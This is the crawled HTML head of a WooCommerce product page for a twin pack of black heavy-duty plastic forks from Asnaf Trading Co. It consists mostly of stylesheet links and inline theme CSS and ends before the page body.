

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/
body_size: 22056
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Papco Black Plastic Heavy Duty Fork &#8211; 50Pcs*2 Special Offer &#8211; Asnaf Trading Co.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://asnaftrading.com/shop/%d8%b9%d8%b1%d9%88%d8%b6-%d8%ae%d8%a7%d8%b5%d8%a9/%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d8%b7%d8%b9%d8%a7%d9%85/plastic-fork-hd-black-50pcs-x-2/?lang=ar" />
<link rel="alternate" hreflang="en" href="https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/" />
<link rel="alternate" hreflang="x-default" href="https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Asnaf Trading Co. &raquo; Feed" href="https://asnaftrading.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asnaftrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnaftrading.com%2Fshop%2Fpromotions%2Ffood-pack-2%2Fplastic-fork-hd-black-50pcs-x-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asnaftrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnaftrading.com%2Fshop%2Fpromotions%2Ffood-pack-2%2Fplastic-fork-hd-black-50pcs-x-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asnaftrading.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://asnaftrading.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://asnaftrading.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.6' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #293079;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #293079;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #293079;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://asnaftrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://asnaftrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://asnaftrading.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/plugins/flickity.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/skin-material.css?ver=18.0.2' type='text/css' media='all' />
<style id='salient-wp-menu-dynamic-fallback-inline-css' type='text/css'>
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}.nectar-ext-menu-item .image-layer video{object-fit:cover;width:100%;height:100%;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item__button{display:inline-block;padding-top:2em;}#header-outer nav li:not([class*="current"]) > a .nectar-ext-menu-item .inner-content.has-button .title .menu-title-text{background-image:none;}.nectar-ext-menu-item__button .nectar-cta:not([data-color="transparent"]){margin-top:.8em;margin-bottom:.8em;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area .nectar-ext-menu-item .inner-content,#mobile-menu .nectar-ext-menu-item .inner-content{width:100%;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}
/*# sourceURL=salient-wp-menu-dynamic-fallback-inline-css */
</style>
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://asnaftrading.com/wp-content/uploads/salient/salient-dynamic-styles.css?ver=82252' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#efefef;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
#sidebar.span_3 {
    backface-visibility: hidden;
    background-color: #ffffff82;
    padding: 15px;
}

.woocommerce.single #sidebar.span_3.col_last {
    margin-left: 2%;
    background-color: #3127820d;
}

/* AR */
body:lang(ar), h1:lang(ar), h2:lang(ar), h3:lang(ar), h4:lang(ar), h5:lang(ar), h6:lang(ar), strong:lang(ar) {
    font-family: 'Tajawal', sans-serif; 
}

.title h1 {
    font-family: 'Tajawal', sans-serif;
}

body #page-header-bg h1:lang(ar) {
    font-family: 'Tajawal', sans-serif;
    text-align: right;
}

.woocommerce ul.products li.product h2:lang(ar), .woocommerce ul.products li.product h2:lang(ar), .woocommerce-page ul.products li.product h2:lang(ar) {
    font-family: 'Tajawal', sans-serif;
}

html body .row .col.section-title h1:lang(ar) {
    font-family: 'Tajawal', sans-serif;

}

body h3:lang(ar), .row .col h3:lang(ar) {
   font-family: 'Tajawal', sans-serif; 
}


.container-wrap:lang(ar), .project-title:lang(ar) {
    background-color: #f8f8f8;
    position: relative;
    z-index: 10;
    margin-top: 0;
    padding-top: 0px;
    padding-bottom: 40px;
}

body[data-header-resize="1"] .container-wrap:lang(ar) {
    margin-top: 0;
    padding-top: 0px;
}

.menu-item.wpml-ls-slot-20.wpml-ls-item.wpml-ls-item-ar.wpml-ls-menu-item.wpml-ls-first-item.wpml-ls-last-item.menu-item-type-wpml_ls_menu_item.menu-item-object-wpml_ls_menu_item.menu-item-wpml-ls-20-ar {
    display: none;
}

.woocommerce-page .woocommerce p.cart-empty{
    font-size: 1.5rem;
}

.sf-menuXXX:lang(ar) > li ul {
  padding: 20px !important;
  width: 20em !important;
  margin-right: -15em !important;
}

